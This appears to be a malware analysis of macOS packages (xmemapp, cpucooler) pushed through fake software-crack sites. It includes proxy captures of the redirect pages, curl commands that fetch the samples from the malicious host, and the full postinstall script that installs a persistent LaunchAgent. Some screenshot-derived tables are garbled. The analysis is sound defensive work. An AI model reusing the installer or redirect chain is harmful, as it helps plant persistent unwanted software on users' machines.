| .                                                                   |                          |                                                                                                   |                    |       | Charles 4.2 - Sketch_47_Crack     | ☺<br>$\mathbb{R}$                                                                                                                     |                  |                        |  |
|---------------------------------------------------------------------|--------------------------|---------------------------------------------------------------------------------------------------|--------------------|-------|-----------------------------------|---------------------------------------------------------------------------------------------------------------------------------------|------------------|------------------------|--|
| <b>Structure</b>                                                    | Sequence                 |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| Code                                                                | Method                   | Host                                                                                              | Path               |       |                                   |                                                                                                                                       |                  | Size                   |  |
| 200<br>$\bullet$                                                    | <b>GET</b>               | crackedmine.com                                                                                   |                    |       | /sketch-crack-mac-free-2017-here/ |                                                                                                                                       |                  | 15,06 KB               |  |
| $\bullet$<br>200                                                    | <b>GET</b>               | href.li                                                                                           |                    |       |                                   | /?https://blendf.com/dt?k=2d568aad20837fed4b8c48d54f8aae06&q=Sketch%2047%20Crack                                                      |                  | 467 bytes              |  |
| 302<br>$ $ 200                                                      | <b>GET</b><br><b>GET</b> | blendf.com<br>jumpcash.xyz                                                                        |                    |       |                                   | /dt?k=2d568aad20837fed4b8c48d54f8aae06&q=Sketch%2047%20Crack<br>/download.php?e=pkg&tag=mosx3&clickid=2305343&key=Sketch%2047%20Crack |                  | 863 bytes<br>159,25 KB |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| Filter:                                                             |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       | <b>Focused</b>   | <b>Settings</b>        |  |
| Overview                                                            | Request                  | <b>Response</b>                                                                                   | <b>Summary</b>     | Chart | <b>Notes</b>                      |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | HTTP/1.1 302 Found                                                                                |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     | Server nginx/1.10.2      | Date Tue, 14 Nov 2017 09:18:36 GMT                                                                |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     | Content-Type text/html   |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| Content-Length 244                                                  |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     | X-Powered-By Express     |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   | Set-Cookie affhstr=jXK4GGF92tLqAq0YtKdkwtawalT-aa6ZBuYuQ6qFP5An1EfS5_dVMrpS92rZdh_N; Path=/; Expires=Wed, 14 Nov 2018 09:18           |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   | Set-Cookie affrdrct=F6ldAT2YOtfGC_m7d8mtIDFTYd_UHz3QU8VEFNZgvFznqcZEfuTEnZy0u2XsydqyH6GMXP0VsPT85Pa65qbXBnFJ8NUtN-bHlD25lub           |                  |                        |  |
|                                                                     | <b>Vary Accept</b>       |                                                                                                   |                    |       |                                   | Location http://jumpcash.xyz/download.php?e=pkq&taq=mosx3&clickid=2305343&key=Sketch%2047%20Crack                                     |                  |                        |  |
|                                                                     | Connection Keep-alive    |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| <b>Headers</b>                                                      | <b>Set Cookie</b>        | Text                                                                                              | <b>HTML</b><br>Hex | Raw   |                                   |                                                                                                                                       |                  |                        |  |
| <b>Recording Stopped</b>                                            |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| > Host: jumpcash.xyz<br>> Accept: $*/*$<br>><br>$<$ HTTP/1.1 200 OK |                          | * Connected to jumpcash.xyz $(46.30.45.236)$ port 80 $(#0)$<br>> User-Agent: curl/7.43.0          |                    |       |                                   | > GET /download.php?e=pkg&tag=mosx3& <b>clickid=2305343</b> &key=Sketch 47 Crack HTTP/1.1                                             |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Server: nginx/1.4.6 (Ubuntu)                                                                    |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Date: Tue, 14 Nov 2017 10:19:17 GMT<br>< Content-Type: application/octet-stream                 |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Content-Length: 169267                                                                          |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Connection: keep-alive                                                                          |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < X-Powered-By: PHP/5.5.9-1ubuntu4.21                                                             |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Content-Description: File Transfer                                                              |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   | < Content-Disposition: attachment; filename=Sketch_47_Crack-2305343-                                                                  |                  |                        |  |
|                                                                     |                          | 823868397374412531.pkg                                                                            |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Content-Transfer-Encoding: binary                                                               |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| < Expires: 0                                                        |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Cache-Control: must-revalidate                                                                  |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| < Pragma: public                                                    |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| $\,<\,$                                                             |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| $\{$ [936 bytes data]                                               |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | * Connection #0 to host jumpcash.xyz left intact                                                  |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | \$ shasum -a 256 Sketch_47_Crack-2305343-823868397374412531.pkg<br>2305343-823868397374412531.pkg |                    |       |                                   | 7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80                                                                      | Sketch_47_Crack- |                        |  |The destination filename is generated using the key and the clickid queries. Of course, the downloaded package doesn't contain any pirated software:

|              | Sketch_47_Crack-2305343-823868397374412531.pkg                             | Open with Installer        |  |  |  |  |
|--------------|----------------------------------------------------------------------------|----------------------------|--|--|--|--|
|              |                                                                            | Open in Suspicious Package |  |  |  |  |
|              | Sketch_47_Crack-2305343-823868397374412531.pkg                             |                            |  |  |  |  |
|              | Developer ID Installer Package                                             |                            |  |  |  |  |
|              | DEVELOPER ID<br>Signed by "Developer ID Installer: Artur Nurgaliev (DEWC W |                            |  |  |  |  |
|              | Runs 2 install scripts                                                     |                            |  |  |  |  |
|              | 169 KB for package - 332 KB installed on disk                              |                            |  |  |  |  |
| ▼<br>Library |                                                                            |                            |  |  |  |  |
|              | <b>Application Support</b>                                                 |                            |  |  |  |  |
|              | CpuCooler                                                                  |                            |  |  |  |  |
|              | cpucooler                                                                  |                            |  |  |  |  |
|              | Quick Look generated by<br>Suspicious Package version 3.2 (241)            |                            |  |  |  |  |

The threat was also spotted on a French [fake torrent site](https://frtorrentz.fr/):

|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        | Charles 4.2 - office_2016_mac_crack_français |  |   |  |            |  |         |                 |
|--------------------------|-------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------|----------------------------------------------|--|---|--|------------|--|---------|-----------------|
|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         | ۰                                                                                      |                                              |  | с |  | $\times$ 0 |  |         |                 |
| <b>Structure</b>         | <b>Sequence</b>   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| Code                     | Method            | Host                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | Path    |                                                                                        |                                              |  |   |  |            |  |         | Size            |
| ٥Ï<br>200                | <b>GET</b>        | frtorrentz.fr                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |         | /office+2016+mac+crack+fran%C3%A7ais.html                                              |                                              |  |   |  |            |  |         | 27,72 KB        |
| 302                      | <b>GET</b>        | frtorrentz.fr                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |         | /file.php?name=office%202016%20mac%20crack%20fran%C3%A7ais                             |                                              |  |   |  |            |  |         | 202 bytes       |
| $\bullet$ 200            | <b>GET</b>        | infoforeme.com                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |         | /r/?token=e46df459cb8d65863a152490dc870e073b804266&q=office+2016+mac+crack+fran%C3%    |                                              |  |   |  |            |  |         | 16,43 KB        |
| 200                      | <b>GET</b>        | jumpcash.xyz                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |         | /download.php?e=pkg&tag=mosx2&key=office+2016+mac+crack+fran%C3%A7ais&clickid=AKtpBFqf |                                              |  |   |  |            |  |         | 166,16 KB       |
|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| Filter:                  |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  | Focused | <b>Settings</b> |
| Overview                 | Request           | <b>Response</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | Summary | Chart                                                                                  | <b>Notes</b>                                 |  |   |  |            |  |         |                 |
| 3<br>4<br>5<br>6<br>A''> | <head></head>     | <meta charset="utf-8"/><br><meta content="origin" name="referrer"/><br><meta content="0;url=http://jumpcash.xyz/download.php?e=pkg&amp;taq=mosx2&amp;key=office+2016+mac+crack+fran%C3%A7a&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;7&lt;br&gt;8&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;script type=" http-equiv="refresh" javascript"="" text=""/><br>window.location.href = "http://jumpcash.xyz/download.php?e=pkq&taq=mosx2&key=office+2016+mac+crack+fran%C3%A7ais&clickid=AKtpB <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| $\overline{9}$           | $\le$ /script>    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 10                       |                   | <title>Follow the link</title>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 11<br>12                 | $<$ body $>$      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 13                       |                   | Follow the <a href='http://jumpcash.xyz/download.php?e=pkg&tag=mosx2&key=office+2016+mac+crack+fran%C3%A7ais&clickid=AKtpBFqfDgA</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 14<br>15                 | $<$ /html>        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| <b>Headers</b>           | <b>Set Cookie</b> | <b>Text</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | Hex     | <b>HTML</b><br>Raw                                                                     |                                              |  |   |  |            |  |         |                 |
| <b>Recording Stopped</b> |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |A few users complained about installed executables, [xmemapp](https://discussions.apple.com/thread/8124632) and [cpucooler](https://discussions.apple.com/thread/8148594), on Apple forums. According to [VirusTotal,](https://www.virustotal.com/file/d15a51bb1a88a8906a997a0d4c0d3fb35ddd64b722af23120600eeea989ecef9/analysis/1509379736/) the threat is *in the wild*, with a **detection ratio of 0**, since the second half of September 2017.

### **Package analysis**

At the time of writing, 3 packages were available on the server:

```
$ for tag in mosx{1,2,3} ; do curl -s -o $tag.pkg http://jumpcash.xyz/download.php -G
-d e=pkg -d tag=$tag ; done
$ shasum -a 256 mosx*.pkg
d15a51bb1a88a8906a997a0d4c0d3fb35ddd64b722af23120600eeea989ecef9 mosx1.pkg
c3c0da504e40359ce8247b912cbff00cbd32a2222cb53a6bd30f2e44f7781049 mosx2.pkg
7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80 mosx3.pkg
```
They are all signed using the same developer identity certificate:

```
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID
Installer/'
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
```
Apple revoked the certificate on November 10, 2017:

```
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx1.pkg: CSSMERR_TP_CERT_REVOKED
mosx2.pkg: CSSMERR_TP_CERT_REVOKED
mosx3.pkg: CSSMERR_TP_CERT_REVOKED
```
Package tagged *mosx1* drops xmemapp , while packages tagged *mosx2* or *mosx3* drop cpucooler :

```
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e
\wedge \wedge .$) ; done
mosx1.pkg: ./xmemapp
mosx2.pkg: ./cpucooler
mosx3.pkg: ./cpucooler
```
Payload executables don't have the same hash:

```
$ for tag in mosx{1,2,3} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload -
C $tag ; done
$ shasum -a 256 mosx \sqrt{x}, c} *
d196aba4d59b132fc9cd6f6ba627166a8eb6631017636b0ed4df7fd0260524a5 mosx1/xmemapp
47e523a8b796c27b6c0fe91a4781aa7b47c8d66ddb75117d3f3283a6079ff128 mosx2/cpucooler
5c41ab1d3aaa33e021eb73c1a58894df8e679366d2f03663b8f1029a0dc80f26 mosx3/cpucooler
```
They are not code-signed:```
$ 1s mosx*/{x,c}* | xargs -L 1 codesign -dvvv
mosx1/xmemapp: code object is not signed at all
mosx2/cpucooler: code object is not signed at all
mosx3/cpucooler: code object is not signed at all
```
They are installed to different locations:

```
$ for tag in mosx{1,2,3}; do echo $tag: $(xmllint --xpath "string(//pkg-
info/@install-location)" $tag/PackageInfo) ; done
mosx1: /Library/Application Support/XMemApp
mosx2: /Library/Application Support/CpuCooler
mosx3: /Library/Application Support/CpuCooler
```
After installation, the package runs its postinstall script to:

- write the *launchd.plist* file to /Library/LaunchAgents for persistence;
- load the *Launch Agent*;
- wait 10 seconds and kill all processes with the executable name;
- wait 60 seconds in the background and run the executable, with the package name as an argument.

This is the postinstall script for *mosx2* and *mosx3* packages:

```
#!/bin/bash
IDENTIFIER="com.osxext.cpucooler"
INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"
LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"
echo '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>'$IDENTIFIER'</string>
    <key>Program</key>
    <string>'$INSTALL_LOCATION'</string>
    <key>RunAtLoad</key>
    <true/</dict>
</plist>' > "$LAUNCH_AGENT_PLIST"
FILENAME=$(basename "$1")
/bin/launchctl load "$LAUNCH_AGENT_PLIST"
sleep 10 && sudo pkill cpucooler
sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
exit
```
